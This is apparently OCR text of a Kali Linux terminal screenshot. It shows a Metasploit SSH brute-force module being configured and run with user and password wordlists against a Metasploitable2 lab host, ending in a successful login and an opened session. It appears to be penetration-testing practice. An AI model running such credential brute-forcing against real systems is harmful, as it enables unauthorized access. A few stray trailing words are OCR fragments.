 1 2 3 4 4:10
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.1.5
RHOSTS => 10.0.1.5
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE '/home/kali/Desktop/metasploitable2/my_unix_passwords.txt'
PASS_FILE => /home/kali/Desktop/metasploitable2/my_unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE '/home/kali/Desktop/metasploitable2/my_unix_users.txt'
USER_FILE => /home/kali/Desktop/metasploitable2/my_unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.0.1.5:22 - Starting bruteforce
[-] 10.0.1.5:22 - Failed: 'msfadmin:'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.1.5:22 - Failed: 'msfadmin:admin'
[-] 10.0.1.5:22 - Failed: 'msfadmin:123456'
[-] 10.0.1.5:22 - Failed: 'msfadmin:12345'
[-] 10.0.1.5:22 - Failed: 'msfadmin:123456789'
[-] 10.0.1.5:22 - Failed: 'msfadmin:password'
[-] 10.0.1.5:22 - Failed: 'msfadmin:iloveyou'
[-] 10.0.1.5:22 - Failed: 'msfadmin:princess'
[-] 10.0.1.5:22 - Failed: 'msfadmin:1234567'
[-] 10.0.1.5:22 - Failed: 'msfadmin:JKNM'
[-] 10.0.1.5:22 - Failed: 'msfadmin:12345678'
[-] 10.0.1.5:22 - Failed: 'msfadmin:abc123'
[-] 10.0.1.5:22 - Failed: 'msfadmin:nicole'
[-] 10.0.1.5:22 - Failed: 'msfadmin:daniel'
[-] 10.0.1.5:22 - Failed: 'msfadmin:babygirl'
[-] 10.0.1.5:22 - Failed: 'msfadmin:monkey'
[+] 10.0.1.5:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(pl
ugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.0.1.4:40747 -> 10.0.1.5:22) at 2024-03-17 04:09:35 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
LINUX
more you are able to hear"